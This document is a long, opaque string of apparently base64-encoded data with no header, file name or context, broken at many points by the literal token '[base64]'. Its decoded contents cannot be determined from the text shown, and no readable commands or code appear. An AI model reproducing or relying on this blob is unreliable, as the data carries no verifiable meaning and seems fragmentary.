erbPQfkCzYKkfiRjHaLT8hLT1NE1UcPx+aSIagGWrTdSvNd557cOLnBgdXBElYaeIiXOK/rOgfD4tUdUmV2exWjct+jdacx5U+aAp1bjoDpPtX7oOVEmfkIOHK7TYfPI6xZI4gkDGDwPfEoaIzwpFdkvU2vRsXwXfOe3g3XUx1uwbEtwdnCl0AWXCMnQDRvOEBAi/BOZf+TU059iHb2/pAfh8wpA43D+7BJJ64HXw7SWR7lwTtQ/asvklw5tajoJ67jmPblqAPciM+MUT+M/[base64]/sNHFLxKrcqUDRJkgICp9gVhc7Z9436XFDV7Orzo/BLHPxNtka2jlDp63LZUqBgwN3Ps4L9pfHn3kv6F6vnX9ieBl8CIPg8RPq7oBcEdg8NRdjtlqjS6O/x+4H9JqTI65pS/DvAnK/lUjSiA74ZrqsUYhYu4asIaE9GaHDUWdYrSd+LakCxVUBKeRuz3+jiNIsK9NgHixDO/0vPNJMZZqHsdGUKNggtT5ZkcJsJnK+fDDIg6FH7lIP9V2JsO2cqnGNcEEaAxFlRkYETLdx2Qc7lqxybC3MPdURbdT9f6twmH+A79cPnd/eDJK4fcNJoPCeCwuTXelWXFoTxOMcYnx5hYOsAf0v9dusELKjumZH/MSdh/7L9hWsk04uUQeZIwrVtWkc/TIYlUThgV9/l3x3OR4CvzXIXQ8MUFOG3rQrltS2OmfSltHpG7fZR4HQFcl7oR7MVkU3FG3Zfi9V3OuTcr3ysndWb8cujfjOM0eL+EhStRnKmZ9jDPNlLhGJiyEGL7Vh9RFoTMstbwOTgeEkRWUpxE94EUMWgMiiBpUpnvfheOyt2pPmZfHz/LlaKBSAjHzQRKDKVMxnY4WoEZ19ZZ42UOpkU8qPFWTI9gN3CfdHz/oYpAqBlY12NbMCja6xPt7FOQmaIPn30EbRAQgF1Zq0q5zVWQr9Xr/VNr0K0y/6hYtEifmfniL3Ff4Bm7eSq7Gl6NtVZOCnbg6w2Wf8yuHaOMuqPCKaiEBOb7C2WZAj3i6QpkMQxtZ7mS6PDsY0hWEN20/c1lfJftkEipfLXYL3rvOJpToWBtDtOvePc4DlZkBltzKLjIqKaBzjJw6io9A35QOtSiU64KwSpVIFebh/[base64]/AUfciAu6ocw7KvqY+84ckdF8J19gwhWm+Ap8AJIlw9BBL3J1uA7ByOLXgxIbslgDqQ6MvIsLDUU+PJNOKZrTJwfKrK5pUEZE6eEwSCvlwpQMKSDKDibrwurjzm1ISdzD3AG80ij8wu9tMwg4kVTBTjQfr5KSXFRGfzUrLp3GqnmMt1ZK+R4uOvees7tOYBaEGv8t/Tgz07cB6X1+EOVoWFDkkpQIT/1InmvVvVxeQMfSGGz0ISj7JdEj04qAZvVgR1Hrv57J9D6/sFU6zuaU0Hb79h6FozuuUwHr4QBE10bIueL+9jCDjS/oiAC929/hSaP3adUobZ/Qk/k1GXxhl3hK2Pw4bVL2yWfXuKtEr3FJqU3zh6MXGlkMZsxicSs++CUqxrtirf/[base64]/[base64]/QNaSO2p5pBBRtt7Th5E/duZSUd535kd2K0JK1xHeM4VAnrDdujkyWKq1pUyCBhtfDb2wYpxy9AMZUJRDNOuWK42jMs7OZCIj7CW0CTwXp7IuM91Yr2B8bbHTBUE++KvDEoGR6qsSUlvgiOTZMxkXVqwDEqEZLBp7d/K29EAGlK6zPvaNp9c0ndsARb0K6S/[base64]/yjUGDGPG+TM2whBNRpMG1YYUY8PEOzxQadoNmvhfAyKabRIlW4culGEXMJp3B//6EBiDkQ7RKO//aFktFVykbdr3L0RsRJq+FTBp9NbSSBrsSN2uBellQMzMdFs+gbPkOpnfmHfXZrAIZo/vsJdqoeNkrj+sY+Qayd949wxVUquQyRv39sT2GAg64JShCqapwcKNgszgj8f9Eq0wfqg/pGXnNBOnBAbj+rzpbp2ITwIZFmGeLNdhtuBr1rx1UkwTa6two6ZHqMhcQoQEkgJlk+ReF3cC/Mbw+cZeAX5/YAL/aBrY/dTZewtU2OTKm6BCTmW3QPbEpHboT3m8W+wecYOGPOfb2Zx7IUEGPYLGXaqMk5m5ZFRIfRV8ITRZl09PFCTlCQeOhjTuT1h47PvADGVNPODQaUENJ0Eoyv9Rt4fyK3IlkT0K++T/ZIHpoL9KrXQg6CRMWvc7Fct7jyEK8WW0XdoGcS3BfFGkBRqDH0dgh38GClo7H9JW36DZr124MwTY/ufmGU6vzkkqIWK3SZswXNX3H7L+B689N4t39b0vKOBVeeVems7Z3pbmyUnjpqDTxQXDsD3Me9OO61oIZYs5C4AWPdB69/[base64]/sO9/UD3KEPw+NEE4GwR1XNkTQHhP/4Kg9nUeicC5ZQL4k7iXbYl1OgS+RFwHOjrCjeG521TcmNtHTijlBBxhqvjxsVR9nFSsd+dGkD0YcjKuX4uRu24Focv7jXOPpVmJ4M+PHWz7coyaGp8TsbT4CXtJkOsGn83qt7GYPo3X3dulGIfdccFNxEX4y27PoynaFf2yOLU8EoPbX3fBMNpz/NnEk0ySXSONbC5pK4UTc1uA0tHF4FWM4fRycC1pwpOeA6bfqr5tHMYkJX612tnK1q/DVf8KqIZC/z0dsc9tkqKHNCdkLOdWJX8Spx2GkvWJe81YqcG7UbTJzAytX7T4AwU0IvOw3z+S/o/G62V4mSYd8XoVzagWaBep5GyItSovgCBxSg7KZbA3zqGYOZgKEaVze7oFAR402QxUBFxkoojORpxxlHnHs9dUU3qd7+8k/1N6K4yO1YOBdy/8LxUOlvGmzwcNXQXB7tHaSCkzUBMImcwo5zWEy1REVuh7rc0FOoc1yYourbrL0HFDSj91mPXc5kMpIKUMn6cw7v5iSgHdix1l1Bgo9/phfgpt/3x8i8lTJqUQ8GWF+t7kg2d1+PUsBZY7+TKd0/A044T+ut+i86G5FKDqxHu++oOznpfFEEtGIa2Nr3VGEwRTcXHE2WmFevyjhLoQPq/e+G2qFWwlP7iHK/FLJQ2LbF0oIEdjZkoituJaZwX7/DS9CThYl4+J+Opm5kwfwf5yT4LjGdX6jd6qF/l2sHtZrDdB9JBQwLIZfD8JpgurEeG0zC3iSRGpAny+pw9BT2PpjfirY8bERIeVfTmZ1hmTrQQNaXYZZoIXfZJ/1w9eTFj1a1NNCHBLWi/xtiX6OET45DzbWJs50Aygf1SmIz+ColvIdYSUqMt/TBhDQgoai05oVnmX6Ja+YG6ha+JTafeBSzAh5habOSJG0I+j9auU6krQlTxuCRT8JXPd5dNbTyh64z69uAzqlxWZpKTNEU7V1roq3kgUIGTdsmU5g9DPEaj6BoQ0TfuViAbVnDdBlG/3fST4DpeqqbJEB1PP74DfjBvU7a9Jce/E09ScYzLOmPPyncWQSGnHSXJdj9ClN/H7EpRPhrC2ANBsUlxWQMjx3LY3j1LdDoe1xK6H7QdnLY5andRUV/5/csK5udi7VqiO4T2+aI3TFvGcbYo4dyr6jf7+effNS1v999aMgZyuob3cB9GTMsfUkZKdBr3VVJXMnFjEki0GbUtW2TKViUON7AeTQQnFDKn04v18bvstoLP9tTVj7wEC7o3rievuM4xICkch8TiIbz6X7hbqZiLjpD/Z0Slu+gYw/Rb492mAqL1/ct6mNx+N3/P86dJW00hMVkXJ+dBQDmGnt75ek2X8mJG8la2g4FTOxRItQkOqrSeoMaJ1jFd12PSGDRJ7rU9OdxQ0Qns/pS4ATsHvu787YzcQZeK60rTTu7Suj/naQWgTwv1znTRpmL0NWpvXijZYjoA2G3AtGJHYTYnUpWf19o8FX9JTtlyzjNlLF/krsv3OcQnDmKqtVfzxF7fODQhDZb+zTlrAkrJlIoxV20IBno3F91Stfu73SVcyZfnIITSX5ip2gRh+p6ZAUtUlo4qAM5XPjo8q4byXeKvbRRcqjOoZvCY1C6ZnT1fqTKu7CWCV7deYD8FZGccMUxzvBP/[base64]/rnemhBscN7cqy4B5sKY0gHgHlY7I2PHc5Ew0oyx9DJwJIhO72OYjXfJowbEFDtws6kuqQjbsMfY9nvTupyI9hZxvCwVspBEnVfSPHuHsfCQywZmcwwm5GfP1Hd6BqgDM/dyWOs5t7dcLmgPuw5gZS09sbLV1pJFBNByiEQFH0TkIzSeQsuwVDfNepb96mHr3EizhEpo44e3Qr1YO9r4HdwSWQF/4+ulXr4WPOJmHot1PAx0Lw1G2HmHe4QTebOJ1uGry9mVzaLZfSGrtyKpVrdLx/UUNw3Iz7m+OEgB1dNMBY6g8w2Kh9EurklNnLRcfzXDIriOnFn+lJyJcAze4UZT1Q7PG4445HkVckyH24UzUH4ZKztIkNfTSvVJofOgQ97SlyIqJEfX/Lb4D1vkugAMcsdBS22LETp3DJ9aSomz7FtbYVFYl1zcn8KbI9AVPBYhBFoaxGVOBwHegOR8UCwmWXsqM1cMgFjW1+1HPzj4qSlXsj7cllFfhF24DC2AVch5IZcEg3ZhG5RWjxicc9rfaAySqNpq+RJSDOMPCG/DEJLusQBcUNLS/KZjivmNk4vs7WxW9OmCD/qHdz6EISflhXjVy8fDG3+gKrU8NjbvQi00jO3sNrCfJFVcsbyYQ3438QXgBdzEKVrpk4Oe/kf3vsUWDlp0J/t37M/UIlI+ayNvDldJWDRZ6uJQNNf2UCNczY2CHeOWANxrGQA3x14c8cBPlW820D8CHNShOZr2e73z965ESq6oYXDGkc7JbyFLTN+eq409cq/kN4nA0QFsdfNy/rMvXhpYnTOaVnb7EAVyLgYpueUt1RBC8+fT/HKBvVW6bETx1LMdnGPbJp0XI+D3eIX8r6k/[base64]/KxHRq9u4XrAsQDPj7lcYmO1F2on/8DeTLUlNG+ElYp8yxq/dlfuv1k25lReUkf0lE7S2dIK54CRV1v7FLigbkD0dPJh9yGr3CG0fCMbvnSrzTN1wLQuXySBzILdZ075ueEBeVpdquJBdvRIPQfuBmYdBBArkw/UNZE+PHA7iIj8uwlSBY/HEX48jMXNhBGjF0Phcj7kT/e8EptZE5EUxeunB8YCU0JqK9N7sh+rN6mbdcFzsHjVQ2r5NXsqbXwW3Vb3GY4O6t5S4LE2vliZD5BnYOXLqQ4gUA+N2qboIvuH4d/R/QYZLEPEGdxtX/On1ZliC1IsJFSVDfRsPAnjHwk3qy7aLlSaOLydlMu5LK3ICLUu6yKj1mnFxb6PV31ahCs8gRAiW+8Zf2tIpEOwTkh7t9zRCzfJocNemhJ0bBdsImT3RpsxHO/X4uM77hAu6PO+s1gaxkvLLzoXQa4AgCC2B9tnFu5pe+tiq3MlJWvJ625SDse+pTVtk7qhxBKSqSFHzMMg+jQj8zMS7HdIxZB/mmMs1aH8pfHlLpNFBSas8LMuG5NFAfqGNK7z54VT0w6N/OcTim+8wFWs1I7MmF7doLeJb6l2Rk4F0qCAXVaNp+fyvUTMzCIiz1kdoCFO+jTickDdKxns/CSJJXW0FWK4q0v9qHwpwoxCVC44hW+Tie63A3MYJ0ljISaqw+WzswsOizkYVzaUOOkjpocw00Xr8qGM4t/aai34k1KxG7aPt3zsMF8gx0CmE3KI3M0UGYHPe7L+9oVNBCIaeAthRxrpLH/[base64]/caQ9XCJXlS5OxlTGHr8K8Jeb0PYKnr94mpFiuoCxJptEPgF8QJ2fXwXjKMHqVU/wCZ/WzOP5/DoWVw9887oanVq0v9POH5kkLiwDRp1wrTa0lCgBG6ObWidAafsbWRefvm9jvkHy0lGgmxN4qyXRQ+2NiybY8n20mkCLBpq9k/9hqUH1eAgGzUdYZrWxfzU+OG5uEEs6v9k9CD2mrGjgp5wdxGi/u1vNB47HPTQmtCEaQhb4FAz8a9AJkMBQ9yG6KW5nrEfcJPmeqLW8b8dFmsisjzgRVnGcUcXq73VFyW24aDpTd69PNpqxXeHhwhxs4EObqHKBivf/yrnnVf1nCV4+Ye7Mz0SjXuR6dOAzTVx0JX/OIbLkrwCKxzuya0X1tVHggQNJ085gQWAf8+IgRnqdozzZM9B3XT/sElS/FcxVKqt7+0CeMdBUNvhqAr4xB/nO9D/D9IilygC/M4jzVhI5m56Tzaw//HvaA3RNanPo3aVciF28ze9r5l6m+24VBd37y+XlPIU6ID25OeZxwLu+z5ymDkT6IAxpc37DaWONQmcEBEhMXV4bb/q7zt2QlCZZXxgdlD50+ohWQ1rc2QE4sPbZbpl2gxBrnf2V5rH3WXiHPcjX1YGuuZ9ZgX8dDJN2ZUNBW3JwlHcpChphBCxq9Wjb6B/85dYXLzvfhvZLQGDuO2KUCj/rS7KW+PnbvhjTN2huNjSTxMfjPYiHkJH61QWumLrsVumk7gZl13O1PxyqSmn1KirXrojLH2OCbmb0PMarztEjGgiOqKx1EHcyypeTSTe5PKD3tfCecTwET8JVYVQFNnkRL2RA5HDQB/BIEKX2aV5mlBPfMwo/2cgGML9fU1Yk6phFt2pXxleASjguOC/AS8sA3jabZrHHckPZGKygLUMy9RssnYziQAjNtTvYCa8rr3Q3fv8jWrYBBvFLkliXdP6P6e1A323sosfmqttyWIBKG3CCktxvoLfrJzlLAAoV+IvjwsZ6pSma6Zwj59TXyx35SDdpJxc7yDpGqMGlCb6uNLDX/AqVO4LsSjiWpbGJWZHUEFuu5eGc8hUJzLX8DL5MhLnJ1XfURP86fgWbj4/dyxhLlGlvwrF76bAyrHhH+LvebtYITh2ft2zj44KCDCRu5WFmEAnyGjQemNghcmXUioWbL1uNQo/cD866NE56wvFp1TvNMmAOfeqT27UMm8FA3S+IpE89ox2LVYuyrAqviEXU3x3Ju0zN2xg4syM0sLaLQTHWL/h+dgfghK8ITOHe6Vk2Mmt0VdIow9iSnn+HxDRa3w+RrV4jsrk0O6K75J/wUHnAD/gHNETZf6pUG0h8KUlNhfej5ECLB/oag2xiDOkxK+ysT+VNOAaWGyns8koz7BWNLHbmmiLD15hZyh11SWbEUNG/qyGK2vqTL/nBaIuy5qnx4jslem9tRixovjxtH2oUVQUtFZiI/7qQqgJq0ftKipVyhCQWer1HGQIL2jIVECWqR/WcVRGnlXfjIkn2hPsM2T7T0twdKUuWBKvma6iXNew5EHJv3gzY/hLIN/XZKQ1+OULkR4bLtD6Y/[base64]/N1acOTg3hpzITBqCaocSgpyqDvkAqeL7+grIyk95a+GiTRY9SQSzNzANGcGfJ4YW+lM8umMfFxwJn43t5m952ojF29G12Ml1eFCPbaxsuuxOTT3S4L+XeBNQMrHNjzqVmt/UpuLHvGzlIGBdzJML+8U+MZMCQ9pBqLLLGux8pE6uTWVr6q3Ar+NKC844e089A8GP7ZLGO/+9JjrhbbKwUWkRQsdEoDPnB9i5lWe4m9yGacolmme8fQFFP7lchVv7i0BXcP1eiGLErNgeaBk3R+hxMa7MllQCmhAxUUWzWjF5tfbH/3KXd7J+lGNz7Smb358xEduwMI/[base64]/ubJCi3IvRWCVNnmxbkMqbdQtWAYRipO/+6eG7tn2mB9/4A2sIcKiPW4EhuFga2ZiVch0lxSZ+dGYdGjyxwSyzrV0b4HzpgNGY1wICxK7jrhfAvieGX+5bjP+/onFtSXLVnflpikx4/dzV5TSpcuKZ0eUJ1iO1uqIA0XXZcPpqyba2Qe5yxM/lEmiM4Xq0tMAV+vOBl/PXF96s1bwIwyUR1tEwcntGWJHPeHB21ate52ZwoEy7u0bJm5WdDTUuw5v++yrcOH1IQM7DsPRK/5Isjnn5g7d2SmhuBabuNPDlRjMmTe7lxooXLl2SWVbH+nhUGO8sUbEJTPcuIMopy5h00xobu/6rbF+3I9/EtCn6vAPeqcnJyPZhz6VEuJHEwGexGUOuYO9Fp01jctrhkuevoeRCkmEOr2hOeacQs+0581q/VzDwzQZ6AnmLnNCy4cnPyJq0/6aYpBvPI6qD7sFIfSes/3zO2D0KHU2n+I2s2PfcJsOlNpkhGZiEJ2Wc3wdjOEDuNqtmq+O5a/BeurJMnyFE4zis3G8rgU6lYkWeuL3YlviUk+weWqvwdjJ4vP5ne0/r1arwjrnRNUXj8CTQsDheztqyDpl+Ezlsvxxy0v+mtkl24frxjknKbtdEjQY1Fd2SUcFBpv2FdQFcKjHxTc1SsWa4DtOBdIq4tlW2U/roYr2v9FxBuA5loRFTL/[base64]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[base64]/Q9vpkhX1Q42aDRhsWdZeVtJ28QQSxBKMDsWI3Amr+YnfOA8zkZ00hqI3/ESMQnpkVjhStFM/jWcTkCTXzUtsZCOlbtp48iV43EksNFM/+QwWO6hMqn2AbbD2O+qtXlOJI0NAYtXpCIR3sVrw3ZuhPfZqsZHkwDHnIFAXx14uITCw79KXZi+l05X7yVXsp1qT4jcGGlHnaEcjly+JS+MFSfvYC8bz1IPVdmHo52kX7b2V+mBR6M/Gqde0DxWZzlTVw5U4VvP7A0sc8FECem/xDns3MWgJM2NL7OLx1O4pkkqBKDXd7hpLL2B56s6NFLE8bzVLuDjCLA80ye7+4y8cv82aeOUJTYWhpZ8yI2JmpWpFkOWi7NihkskIk2BZmbO4WYKqdyQAvUXhRlDIm2dGYUc3YXCUNBEuqWfvOcsTebaLI5wQD9e2NVWSL/LKk7y9N9YILI/qRVZ63kIRxz8ebTnhSyJRITzoFXdKvaW5VR6udrnxsu7wa62f5fv5cIo0a6XfSlAAGa8QH8eLCbSUZ5tVA5z9lJ0Pn754WhNP68Ude3oz2gb2DFjZWx2xMbrrGnOUYtiWqwTxT2/lkaNo5iZ1DXc0SBxtgOwi+CsC2w91QHGZ01SX164ikvnfGkVTt9cqPBKu022Azy2wYaQIbV4fYtti/OaSVywhPal4cUhD+1uOuqwV+t682OJVQGwu6hExRhQwk+PsE8aZmgM5orR3A0uLxFLPCNqwSX+2vW8Y08B45W1SoWUR/fRkM0ASksp9bZ5vW4aV7nNWH65q2MtXPyRPPVuY8GAitCATPNrBNHkAsvk3qL0Fm7tqYH6vCEYXg7fhXkFYEDoCDot4NNP/+rWRT3HxfnsSzTsBTLTx/YeTlAHkUSTLXRxRz7KOMmRAbufPSa/[base64]/ybz5gUzK9LzOSp91lDtgqusr5VHs1u9vkViLX205vxPv2f8Nc3cncuC4n33eO6tt7zgmXk6ItgQgazKDBUEsenXE0l0jYaopb9N3Cvzvsy9aHsBUlPREQDEHeIgPfb0jfsTdmmVMYlzBNR8qQI/6i4Z4fjfsVwi1goxPKWoCreDjIe8KumlwSgAAJa2jqmWdvCQ/[base64]/wLc1JteSQCzoRqrv7AORrYBNharqMJOvkakhZ6ENbIYd4epJj/I6U2pc6rPsmwnYfCIbHgpn12+wLBNeeJjVAcX/7H3TYTlyXH0DuxM5MVVlhZFBKgam6ByHH+WCni1rXpME6aVluh3UnAsF0VS2sMZcDkMhGaM9zrzQIkmHET2eZYdigeNNpuzTVHs9KfXaDwgvXEi454ui56U7N4eobZWb0lxwtsmsX9KSLfJAsN+pv3BzYWsc1lfZ25SxaIsD1/2XRm5t5TDycWYPDHoJhMd+kRgEU/aqlPCEpva7bijpv81MYM9nRy3UMLQ7/PiEnPE5sLlK+UqnL8K7ZzvXn1vTZIUh/Nq0755agOhNA4QIbS0odPsIyeRvfPyzG2KVVzwTxMjpB6yWyWLhRB4oFEE/sLXPhXNqaAZmnt0onbhEWlWtNgTrUiHrznkDnjWbs7jtrpw9Ad0EL/[base64]/201Lbm/cxMwCkHIn0j4k5CJOXjmE0qZxKyaEX3MXTQ/2g8uB7/XAwPRLtPxiBQ8lYgELsT07dTyzItq6tsRH4LWysMKcnGjawpgj7uyZi/nPfiTxcr6O8twG858quKgyL+UJTRSXNvY2qelYWqEcGsU5OhfX/0I2VA+Jfg3QLXcab/1XevhFj3ChFDUnYW7bofrFv328IN79QxF4RLcU7wP3ytqpBYWHXixfSV/zTo/5gSZkaHemzMbEbthBmbmMnTQT4ekCT7cvSX7EFKTq9wS3FmWF5bF5tfra4siTPQ2gQ6M23PFnyF/F/HbVx1IU7hRfBPWKBNYWgOa7Nu8WL14kkK+sYmOQgCBrM33opJdv7G1atEEA96b3Uv9Cyb/korIop62AA7pFA5pwgRW6JeDs/[base64]/CZajJ69t32Zbxa52qBUQPDLZEUZc2luKYRxvU0qRky5CVqiIgOzCtMswUEWgikYnFNik4foan6R1asjUihyNUMPJATKMVWbhgDJPldoSWVrKJWDT28cGYpkDCZUIBHDzoxmaVKx9BgIyZIxS3SCu15m5/zmSyYZbC9cir9MfxzagigTl3LDzH351o+PLx1pslKe0CMAnYoQJtAyXyMGd4LeQkaF2DFpYg3gXup0kAAnYYOHJjD5H00ehN6BIxFQGgrEAGPjK56xh9s/NRlfe8GsO+DyA9vOR0lPUE8x/[base64]/n3207IRCzBYMh2qYXpKMCwLImpO7w38EEK91B47EEKaqdaid7rdPQzxCNMnM1Uqw86CyqnzyrqluRk0fCr7Qh6/Z3aHdUFUIBdUbZLLO3GHbMccZD5UKKZxYwHFH/saovEUKPrmpkj7KK30JqhCTLWEdUoIzVVELGbfYMtPkbKyYya/YMMYDh1kkvW2cLvRc+MZ6wezIXlFGDBdSQHlbta5SLeJAab7Gt1DKJVTh3QXAnMud9eJtz1P5ZtnOod1nsfJbt3OSqdD31ts7R2xG3uesQnQfM/WIT/6gDuE+uPNxJQgYBfQJqEf/1k9S62/N9OElFlkZmyOsFyIk4xFR+xGw6UgIwTG+E0rEISb0VnsplTGne2iZJWDDTXSC7CyAuLqG63tKITzhjLR5Q2wxlVhTZ55HcUgRIFiRMogQjj8FJ0tv7QE7kT7p/61aNOPaYW0SzJs5cski6qzcrw6Kl+QjBMTvqZ0IbbBSzYvywnUeEQhT8NIErzez8RVD8HS5kC6cCCOW1AbyNvP/rgUXpRJjRpKnYVIbVBPh8LuOIxq3IfBO5ArsRG5PGmD7k9yz3f+ff3rR9Rd+5MjBkIAtT8AKjJ3plOn/RNSXDeYnwXTa2WZWa8XgQdiYxqV0Dqc9OJ9pk/8CAQWCBkT2ywPUe80ALAI5wbxXzUwiiWPFB6nlr41eFK5CgdEv3scD/BZugXhJIUv1nY+hxC+ToEACUDGt9wTSpzichSO9mtcwo0/FBWNI9Xa4dtLJBPtQ0JA8VVObUVZpKKiQk8y1zfRNklsUQpt8RZuv3zFLDAbX447TLP8TXu7Xp1nEdwOtAjBvf9wOprucARF24JFxiLKVvtgjBnd75V3vY5w7Py2lOZxwzH8AZeM6D+TcYq3vtUlkE9CMplW7xoiQJw38+EKTFcpKQ2drQm/XwMPxNoYPU2oRbksJitolq92guHbOatCvXoCjIjwrmMCXshGkCEnsz3rumiwOK0sA98HFcMQBKPgNpjcx3qzlX7ZpDZeq/NVt1HrNzY+0GHG2xNfPwMVMccZo+yLtBJqGT/trR4Yjux0dXvWEpi++3bOChUUDcNHCEJY7F5bLEJpkN83m1FtYnWJF4lH4cszUNbS/wzYIIaFJeqCn+pSiIG4k4ssl+bY+V6nagTtDW4u6N11bM57GNen9i1hjBBcWJwasRl3iqs1N+zPPk88Vu+vDs7f21B0oRBiB3jOthdQ4CXq/4WAIY7YxmZ52/s7vGmWTNum+uw3k3TB+At+Dv3+kR7BfFNeEhzGHWGrNrJvJohDOj+DU8yILG1SedaYhHJWB8Immb0e/8P7q1PW